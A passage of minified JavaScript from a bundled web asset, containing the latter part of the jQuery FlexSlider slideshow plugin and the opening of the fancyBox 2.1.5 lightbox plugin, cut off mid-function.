i;t.preventDefault(),""!==u&&u!==t.type||(i=e(this).hasClass(s+"next")?o.getTarget("next"):o.getTarget("prev"),o.flexAnimate(i,o.vars.pauseOnAction)),""===u&&(u=t.type),v.setToClearWatchedEvent()}))},update:function(){var e=s+"disabled";1===o.pagingCount?o.directionNav.addClass(e).attr("tabindex","-1"):o.vars.animationLoop?o.directionNav.removeClass(e).removeAttr("tabindex"):0===o.animatingTo?o.directionNav.removeClass(e).filter("."+s+"prev").addClass(e).attr("tabindex","-1"):o.animatingTo===o.last?o.directionNav.removeClass(e).filter("."+s+"next").addClass(e).attr("tabindex","-1"):o.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+s+'pauseplay"><a href="#"></a></div>');o.controlsContainer?(o.controlsContainer.append(t),o.pausePlay=e("."+s+"pauseplay a",o.controlsContainer)):(o.append(t),o.pausePlay=e("."+s+"pauseplay a",o)),v.pausePlay.update(o.vars.slideshow?s+"pause":s+"play"),o.pausePlay.bind(d,(function(t){t.preventDefault(),""!==u&&u!==t.type||(e(this).hasClass(s+"pause")?(o.manualPause=!0,o.manualPlay=!1,o.pause()):(o.manualPause=!1,o.manualPlay=!0,o.play())),""===u&&(u=t.type),v.setToClearWatchedEvent()}))},update:function(e){"play"===e?o.pausePlay.removeClass(s+"pause").addClass(s+"play").html(o.vars.playText):o.pausePlay.removeClass(s+"play").addClass(s+"pause").html(o.vars.pauseText)}},touch:function(){var e,t,n,a,s,l,d,u,m,v=!1,g=0,y=0,b=0;if(r){function w(e){e.stopPropagation(),o.animating?e.preventDefault():(o.pause(),i._gesture.addPointer(e.pointerId),b=0,a=c?o.h:o.w,l=Number(new Date),n=f&&h&&o.animatingTo===o.last?0:f&&h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:f&&o.currentSlide===o.last?o.limit:f?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:h?(o.last-o.currentSlide+o.cloneOffset)*a:(o.currentSlide+o.cloneOffset)*a)}function C(e){e.stopPropagation();var t=e.target._slider;if(t){var o=-e.translationX,r=-e.translationY;s=b+=c?r:o,v=c?Math.abs(b)<Math.abs(-o):Math.abs(b)<Math.abs(-r),e.detail!==e.MSGESTURE_FLAG_INERTIA?(!v||Number(new Date)-l>500)&&(e.preventDefault(),!p&&t.transitions&&(t.vars.animationLoop||(s=b/(0===t.currentSlide&&b<0||t.currentSlide===t.last&&b>0?Math.abs(b)/a+2:1)),t.setProps(n+s,"setTouch"))):setImmediate((function(){i._gesture.stop()}))}}function k(i){i.stopPropagation();var o=i.target._slider;if(o){if(o.animatingTo===o.currentSlide&&!v&&null!==s){var r=h?-s:s,d=r>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(d)&&(Number(new Date)-l<550&&Math.abs(r)>50||Math.abs(r)>a/2)?o.flexAnimate(d,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}e=null,t=null,s=null,n=null,b=0}}i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",w,!1),i._slider=o,i.addEventListener("MSGestureChange",C,!1),i.addEventListener("MSGestureEnd",k,!1)}else d=function(s){o.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(o.pause(),a=c?o.h:o.w,l=Number(new Date),g=s.touches[0].pageX,y=s.touches[0].pageY,n=f&&h&&o.animatingTo===o.last?0:f&&h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:f&&o.currentSlide===o.last?o.limit:f?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:h?(o.last-o.currentSlide+o.cloneOffset)*a:(o.currentSlide+o.cloneOffset)*a,e=c?y:g,t=c?g:y,i.addEventListener("touchmove",u,!1),i.addEventListener("touchend",m,!1))},u=function(i){g=i.touches[0].pageX,y=i.touches[0].pageY,s=c?e-y:e-g;(!(v=c?Math.abs(s)<Math.abs(g-t):Math.abs(s)<Math.abs(y-t))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&o.transitions&&(o.vars.animationLoop||(s/=0===o.currentSlide&&s<0||o.currentSlide===o.last&&s>0?Math.abs(s)/a+2:1),o.setProps(n+s,"setTouch")))},m=function(r){if(i.removeEventListener("touchmove",u,!1),o.animatingTo===o.currentSlide&&!v&&null!==s){var d=h?-s:s,c=d>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(c)&&(Number(new Date)-l<550&&Math.abs(d)>50||Math.abs(d)>a/2)?o.flexAnimate(c,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),e=null,t=null,s=null,n=null},i.addEventListener("touchstart",d,!1)},resize:function(){!o.animating&&o.is(":visible")&&(f||o.doMath(),p?v.smoothHeight():f?(o.slides.width(o.computedW),o.update(o.pagingCount),o.setProps()):c?(o.viewport.height(o.h),o.setProps(o.h,"setTotal")):(o.vars.smoothHeight&&v.smoothHeight(),o.newSlides.width(o.computedW),o.setProps(o.computedW,"setTotal")))},smoothHeight:function(e){if(!c||p){var t=p?o:o.viewport;e?t.animate({height:o.slides.eq(o.animatingTo).innerHeight()},e):t.innerHeight(o.slides.eq(o.animatingTo).innerHeight())}},sync:function(t){var i=e(o.vars.sync).data("flexslider"),n=o.animatingTo;switch(t){case"animate":i.flexAnimate(n,o.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each((function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")})),t},pauseInvisible:{visProp:null,init:function(){var e=v.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,(function(){v.pauseInvisible.isHidden()?o.startTimeout?clearTimeout(o.startTimeout):o.pause():o.started?o.play():o.vars.initDelay>0?setTimeout(o.play,o.vars.initDelay):o.play()}))}},isHidden:function(){var e=v.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout((function(){u=""}),3e3)}},o.flexAnimate=function(t,i,n,a,r){if(o.vars.animationLoop||t===o.currentSlide||(o.direction=t>o.currentSlide?"next":"prev"),m&&1===o.pagingCount&&(o.direction=o.currentItem<t?"next":"prev"),!o.animating&&(o.canAdvance(t,r)||n)&&o.is(":visible")){if(m&&a){var d=e(o.vars.asNavFor).data("flexslider");if(o.atEnd=0===t||t===o.count-1,d.flexAnimate(t,!0,!1,!0,r),o.direction=o.currentItem<t?"next":"prev",d.direction=o.direction,Math.ceil((t+1)/o.visible)-1===o.currentSlide||0===t)return o.currentItem=t,o.slides.removeClass(s+"active-slide").eq(t).addClass(s+"active-slide"),!1;o.currentItem=t,o.slides.removeClass(s+"active-slide").eq(t).addClass(s+"active-slide"),t=Math.floor(t/o.visible)}if(o.animating=!0,o.animatingTo=t,i&&o.pause(),o.vars.before(o),o.syncExists&&!r&&v.sync("animate"),o.vars.controlNav&&v.controlNav.active(),f||o.slides.removeClass(s+"active-slide").eq(t).addClass(s+"active-slide"),o.atEnd=0===t||t===o.last,o.vars.directionNav&&v.directionNav.update(),t===o.last&&(o.vars.end(o),o.vars.animationLoop||o.pause()),p)l?(o.slides.eq(o.currentSlide).css({opacity:0,zIndex:1}),o.slides.eq(t).css({opacity:1,zIndex:2}),o.wrapup(b)):(o.slides.eq(o.currentSlide).css({zIndex:1}).animate({opacity:0},o.vars.animationSpeed,o.vars.easing),o.slides.eq(t).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing,o.wrapup));else{var u,g,y,b=c?o.slides.filter(":first").height():o.computedW;f?(u=o.vars.itemMargin,g=(y=(o.itemW+u)*o.move*o.animatingTo)>o.limit&&1!==o.visible?o.limit:y):g=0===o.currentSlide&&t===o.count-1&&o.vars.animationLoop&&"next"!==o.direction?h?(o.count+o.cloneOffset)*b:0:o.currentSlide===o.last&&0===t&&o.vars.animationLoop&&"prev"!==o.direction?h?0:(o.count+1)*b:h?(o.count-1-t+o.cloneOffset)*b:(t+o.cloneOffset)*b,o.setProps(g,"",o.vars.animationSpeed),o.transitions?(o.vars.animationLoop&&o.atEnd||(o.animating=!1,o.currentSlide=o.animatingTo),o.container.unbind("webkitTransitionEnd transitionend"),o.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(o.ensureAnimationEnd),o.wrapup(b)})),clearTimeout(o.ensureAnimationEnd),o.ensureAnimationEnd=setTimeout((function(){o.wrapup(b)}),o.vars.animationSpeed+100)):o.container.animate(o.args,o.vars.animationSpeed,o.vars.easing,(function(){o.wrapup(b)}))}o.vars.smoothHeight&&v.smoothHeight(o.vars.animationSpeed)}},o.wrapup=function(e){p||f||(0===o.currentSlide&&o.animatingTo===o.last&&o.vars.animationLoop?o.setProps(e,"jumpEnd"):o.currentSlide===o.last&&0===o.animatingTo&&o.vars.animationLoop&&o.setProps(e,"jumpStart")),o.animating=!1,o.currentSlide=o.animatingTo,o.vars.after(o)},o.animateSlides=function(){!o.animating&&t&&o.flexAnimate(o.getTarget("next"))},o.pause=function(){clearInterval(o.animatedSlides),o.animatedSlides=null,o.playing=!1,o.vars.pausePlay&&v.pausePlay.update("play"),o.syncExists&&v.sync("pause")},o.play=function(){o.playing&&clearInterval(o.animatedSlides),o.animatedSlides=o.animatedSlides||setInterval(o.animateSlides,o.vars.slideshowSpeed),o.started=o.playing=!0,o.vars.pausePlay&&v.pausePlay.update("pause"),o.syncExists&&v.sync("play")},o.stop=function(){o.pause(),o.stopped=!0},o.canAdvance=function(e,t){var i=m?o.pagingCount-1:o.last;return!!t||(!(!m||o.currentItem!==o.count-1||0!==e||"prev"!==o.direction)||(!m||0!==o.currentItem||e!==o.pagingCount-1||"next"===o.direction)&&(!(e===o.currentSlide&&!m)&&(!!o.vars.animationLoop||(!o.atEnd||0!==o.currentSlide||e!==i||"next"===o.direction)&&(!o.atEnd||o.currentSlide!==i||0!==e||"next"!==o.direction))))},o.getTarget=function(e){return o.direction=e,"next"===e?o.currentSlide===o.last?0:o.currentSlide+1:0===o.currentSlide?o.last:o.currentSlide-1},o.setProps=function(e,t,i){var n,a=(n=e||(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo,-1*function(){if(f)return"setTouch"===t?e:h&&o.animatingTo===o.last?0:h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:o.animatingTo===o.last?o.limit:n;switch(t){case"setTotal":return h?(o.count-1-o.currentSlide+o.cloneOffset)*e:(o.currentSlide+o.cloneOffset)*e;case"setTouch":default:return e;case"jumpEnd":return h?e:o.count*e;case"jumpStart":return h?o.count*e:e}}()+"px");o.transitions&&(a=c?"translate3d(0,"+a+",0)":"translate3d("+a+",0,0)",i=void 0!==i?i/1e3+"s":"0s",o.container.css("-"+o.pfx+"-transition-duration",i),o.container.css("transition-duration",i)),o.args[o.prop]=a,(o.transitions||void 0===i)&&o.container.css(o.args),o.container.css("transform",a)},o.setup=function(t){var i,n;p?(o.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?o.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+o.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(o.currentSlide).css({opacity:1,zIndex:2}):0==o.vars.fadeFirstSlide?o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).css({opacity:1}):o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing)),o.vars.smoothHeight&&v.smoothHeight()):("init"===t&&(o.viewport=e('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(o).append(o.container),o.cloneCount=0,o.cloneOffset=0,h&&(n=e.makeArray(o.slides).reverse(),o.slides=e(n),o.container.empty().append(o.slides))),o.vars.animationLoop&&!f&&(o.cloneCount=2,o.cloneOffset=1,"init"!==t&&o.container.find(".clone").remove(),o.container.append(v.uniqueID(o.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(v.uniqueID(o.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),o.newSlides=e(o.vars.selector,o),i=h?o.count-1-o.currentSlide+o.cloneOffset:o.currentSlide+o.cloneOffset,c&&!f?(o.container.height(200*(o.count+o.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){o.newSlides.css({display:"block"}),o.doMath(),o.viewport.height(o.h),o.setProps(i*o.h,"init")}),"init"===t?100:0)):(o.container.width(200*(o.count+o.cloneCount)+"%"),o.setProps(i*o.computedW,"init"),setTimeout((function(){o.doMath(),o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"left",display:"block"}),o.vars.smoothHeight&&v.smoothHeight()}),"init"===t?100:0)));f||o.slides.removeClass(s+"active-slide").eq(o.currentSlide).addClass(s+"active-slide"),o.vars.init(o)},o.doMath=function(){var e=o.slides.first(),t=o.vars.itemMargin,i=o.vars.minItems,n=o.vars.maxItems;o.w=void 0===o.viewport?o.width():o.viewport.width(),o.h=e.height(),o.boxPadding=e.outerWidth()-e.width(),f?(o.itemT=o.vars.itemWidth+t,o.itemM=t,o.minW=i?i*o.itemT:o.w,o.maxW=n?n*o.itemT-t:o.w,o.itemW=o.minW>o.w?(o.w-t*(i-1))/i:o.maxW<o.w?(o.w-t*(n-1))/n:o.vars.itemWidth>o.w?o.w:o.vars.itemWidth,o.visible=Math.floor(o.w/o.itemW),o.move=o.vars.move>0&&o.vars.move<o.visible?o.vars.move:o.visible,o.pagingCount=Math.ceil((o.count-o.visible)/o.move+1),o.last=o.pagingCount-1,o.limit=1===o.pagingCount?0:o.vars.itemWidth>o.w?o.itemW*(o.count-1)+t*(o.count-1):(o.itemW+t)*o.count-o.w-t):(o.itemW=o.w,o.itemM=t,o.pagingCount=o.count,o.last=o.count-1),o.computedW=o.itemW-o.boxPadding,o.computedM=o.itemM},o.update=function(e,t){o.doMath(),f||(e<o.currentSlide?o.currentSlide+=1:e<=o.currentSlide&&0!==e&&(o.currentSlide-=1),o.animatingTo=o.currentSlide),o.vars.controlNav&&!o.manualControls&&("add"===t&&!f||o.pagingCount>o.controlNav.length?v.controlNav.update("add"):("remove"===t&&!f||o.pagingCount<o.controlNav.length)&&(f&&o.currentSlide>o.last&&(o.currentSlide-=1,o.animatingTo-=1),v.controlNav.update("remove",o.last))),o.vars.directionNav&&v.directionNav.update()},o.addSlide=function(t,i){var n=e(t);o.count+=1,o.last=o.count-1,c&&h?void 0!==i?o.slides.eq(o.count-i).after(n):o.container.prepend(n):void 0!==i?o.slides.eq(i).before(n):o.container.append(n),o.update(i,"add"),o.slides=e(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.added(o)},o.removeSlide=function(t){var i=isNaN(t)?o.slides.index(e(t)):t;o.count-=1,o.last=o.count-1,isNaN(t)?e(t,o.slides).remove():c&&h?o.slides.eq(o.last).remove():o.slides.eq(t).remove(),o.doMath(),o.update(i,"remove"),o.slides=e(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.removed(o)},v.init()},e(window).blur((function(e){t=!1})).focus((function(e){t=!0})),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},e.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each((function(){var i=e(this),n=t.selector?t.selector:".slides > li",o=i.find(n);1===o.length&&!1===t.allowOneSlide||0===o.length?(o.fadeIn(400),t.start&&t.start(i)):void 0===i.data("flexslider")&&new e.flexslider(this,t)}));var i=e(this).data("flexslider");switch(t){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof t&&i.flexAnimate(t,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(e,t,i,n){var o=i("html"),a=i(e),s=i(t),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),d=null,u=t.createTouch!==n,c=function(e){return e&&e.hasOwnProperty&&e instanceof i},h=function(e){return e&&"string"===i.type(e)},f=function(e){return h(e)&&e.indexOf("%")>0},p=function(e,t){var i=parseInt(e,10)||0;return t&&f(e)&&(i=r.getViewport()[t]/100*i),Math.ceil(i)},m=function(e,t){return p(e,t)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!u,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(i.isPlainObject(t)||(t={}),!1!==r.close(!0)))return i.isArray(e)||(e=c(e)?i(e).get():[e]),i.each(e,(function(o,a){var s,l,d,u,f,p,m,v={};"object"===i.type(a)&&(a.nodeType&&(a=i(a)),c(a)?(v={href:a.data("fancybox-href")||a.attr("href"),title:a.data("fancybox-title")||a.attr("title"),isDom:!0,element:a},i.metadata&&i.extend(!0,v,a.metadata())):v=a),s=t.href||v.href||(h(a)?a:null),l=t.title!==n?t.title:v.title||"",!(u=(d=t.content||v.content)?"html":t.type||v.type)&&v.isDom&&((u=a.data("fancybox-type"))||(u=(f=a.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(s)&&(u||(r.isImage(s)?u="image":r.isSWF(s)?u="swf":"#"===s.charAt(0)?u="inline":h(a)&&(u="html",d=a)),"ajax"===u&&(p=s.split(/\s+/,2),s=p.shift(),m=p.shift())),d||("inline"===u?s?d=i(h(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):v.isDom&&(d=a):"html"===u?d=s:u||s||!v.isDom||(u="inline",d=a)),i.extend(v,{href:s,type:u,content:d,title:l,selector:m}),e[o]=v})),r.opts=i.extend(!0,{},r.defaults,t),t.keys!==n&&(r.opts.keys=!!t.keys&&i.extend({},r.defaults.keys,t.keys)),r.group=e,r._start(r.opts.index)},cancel:function(){var e=r.coming;e&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(e))},close:function(e){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==e?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(r.player.timer)},i=function(){t(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){t(),s.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===e||!r.player.isActive&&!1!==e?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,s.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":t}),i(),r.trigger("onPlayStart")):n()},next:function(e){var t=r.current;t&&(h(e)||(e=t.direction.next),r.jumpto(t.index+1,e,"next"))},prev:function(e){var t=r.current;t&&(h(e)||(e=t.direction.prev),r.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var o=r.current;o&&(e=p(e),r.direction=t||o.direction[e>=o.index?"next":"prev"],r.router=i||"jumpto",o.loop&&(e<0&&(e=o.group.length+e%o.group.length),e%=o.group.length),o.group[e]!==n&&(r.cancel(),r._start(e)))},reposition:function(e,t){var n,o=r.current,a=o?o.wrap:null;a&&(n=r._getPosition(t),e&&"scroll"===e.type?(delete n.position,a.stop(!0,!0).animate(n,200)):(a.css(n),o.pos=i.extend({},o.dim,n)))},update:function(e){var t=e&&e.type,i=!t||"orientationchange"===t;i&&(clearTimeout(d),d=null),r.isOpen&&!d&&(d=setTimeout((function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===t||"resize"===t&&n.autoResize)&&r._setDimension(),"scroll"===t&&n.canShrink||r.reposition(e),r.trigger("onUpdate"),d=null)}),i&&!u?0:300))},toggle:function(e){r.isOpen&&(r.current.fitToView="boolean"===i.type(e)?e:!r.current.fitToView,u&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){s.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var e,t;r.hideLoading(),e=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),s.bind("keydown.loading",(function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),r.cancel())})),r.defaults.fixed||(t=r.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=r.current&&r.current.locked||!1,i={x:a.scrollLeft(),y:a.scrollTop()};return t?(i.w=t[0].clientWidth,i.h=t[0].clientHeight):(i.w=u&&e.innerWidth?e.innerWidth:a.width(),i.h=u&&e.innerHeight?e.innerHeight:a.height()),i},unbindEvents:function(){r.wrap&&c(r.wrap)&&r.wrap.unbind(".fb"),s.unbind(".fb"),a.unbind(".fb")},bindEvents:function(){var e,t=r.current;t&&(a.bind("orientationchange.fb"+(u?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),r.update),(e=t.keys)&&s.bind("keydown.fb",(function(o){var a=o.which||o.keyCode,s=o.target||o.srcElement;if(27===a&&r.coming)return!1;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||s&&(s.type||i(s).is("[contenteditable]"))||i.each(e,(function(e,s){return t.group.length>1&&s[a]!==n?(r[e](s[a]),o.preventDefault(),!1):i.inArray(a,s)>-1?(r[e](),o.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&t.mouseWheel&&r.wrap.bind("mousewheel.fb",(function(e,n,o,a){for(var s,l=e.target||null,d=i(l),u=!1;d.length&&!(u||d.is(".fancybox-skin")||d.is(".fancybox-wrap"));)u=(s=d[0])&&!(s.style.overflow&&"hidden"===s.style.overflow)&&(s.clientWidth&&s.scrollWidth>s.clientWidth||s.clientHeight&&s.scrollHeight>s.clientHeight),d=i(d).parent();0===n||u||r.group.length>1&&!t.canShrink&&(a>0||o>0?r.prev(a>0?"down":"left"):(a<0||o<0)&&r.next(a<0?"up":"right"),e.preventDefault())})))},trigger:function(e,t){var n,o=t||r.coming||r.current;if(o){if(i.isFunction(o[e])&&(n=o[e].apply(o,Array.prototype.slice.call(arguments,1))),!1===n)return!1;o.helpers&&i.each(o.helpers,(function(t,n){n&&r.helpers[t]&&i.isFunction(r.helpers[t][e])&&r.helpers[t][e](i.extend(!0,{},r.helpers[t].defaults,n),o)})),s.trigger(e)}},isImage:function(e){return h(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return h(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,n,o,a,s,l={};if(e=p(e),!(t=r.group[e]||null))return!1;if(a=(l=i.extend(!0,{},r.opts,t)).margin,s=l.padding,"number"===i.type(a)&&(l.margin=[a,a,a,a]),"number"===i.type(s)&&(l.padding=[s,s,s,s]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=e,r.coming=l,!1!==r.trigger("beforeLoad")){if(o=l.type,n=l.href,!o)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=e,r[r.router](r.direction));if(r.isActive=!0,"image"!==o&&"swf"!==o||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===o&&(l.aspectRatio=!0),"iframe"===o&&u&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(u?"mobile":"desktop")+" fancybox-type-"+o+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(e,t){l.skin.css("padding"+t,m(l.padding[e]))})),r.trigger("onReady"),"inline"===o||"html"===o){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===o?r._loadImage():"ajax"===o?r._loadAjax():"iframe"===o?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(e){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var e=r.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,r._error("image")},e.src=r.coming.href,!0!==e.complete&&r.showLoading()},_loadAjax:function(){var e=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},e.ajax,{url:e.href,error:function(e,t){r.coming&&"abort"!==t?r._error("ajax",e):r.hideLoading()},success:function(t,i){"success"===i&&(e.content=t,r._afterLoad())}}))},_loadIframe:function(){var e=r.coming,t=i(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",u?"auto":e.iframe.scrolling).attr("src",e.href);i(e.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}})),e.iframe.preload&&(r.showLoading(),t.one("load",(function(){i(this).data("ready",1),u||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()}))),e.content=t.appendTo(e.inner),e.iframe.preload||r._afterLoad()},_preloadImages:function(){var 